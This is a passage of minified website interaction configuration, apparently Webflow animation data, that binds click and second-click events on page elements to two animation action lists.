t:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-764":{id:"e-764",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-765":{id:"e-765",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-766":{id:"e-766",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-767":{id:"e-767",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-768":{id:"e-768",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-769":{id:"e-769",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|2b6e1d74-7e79-00d1-6a90-78416c7292f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-770":{id:"e-770",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-771":{id:"e-771",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-772":{id:"e-772",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-773":{id:"e-773",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447ec812f202024fde01b0e|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b8f3db4a},"e-776":{id:"e-776",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-777":{id:"e-777",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-776"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-778":{id:"e-778",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-779":{id:"e-779",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-780":{id:"e-780",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-781":{id:"e-781",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-782":{id:"e-782",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-783"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-783":{id:"e-783",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-784":{id:"e-784",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-785"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-785":{id:"e-785",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-786":{id:"e-786",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-787":{id:"e-787",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-788":{id:"e-788",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-789":{id:"e-789",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-794":{id:"e-794",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-795":{id:"e-795",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-796":{id:"e-796",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-797":{id:"e-797",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e0c042284b517d3717f7|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcadf232},"e-800":{id:"e-800",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-801"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-801":{id:"e-801",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-802":{id:"e-802",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-803"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-803":{id:"e-803",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-804":{id:"e-804",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-805"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-805":{id:"e-805",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-804"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-806":{id:"e-806",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-807"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-807":{id:"e-807",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-806"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-808":{id:"e-808",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-809"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-809":{id:"e-809",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-810":{id:"e-810",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-811"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-811":{id:"e-811",name:"",animationType:"preset",eventTypeId:"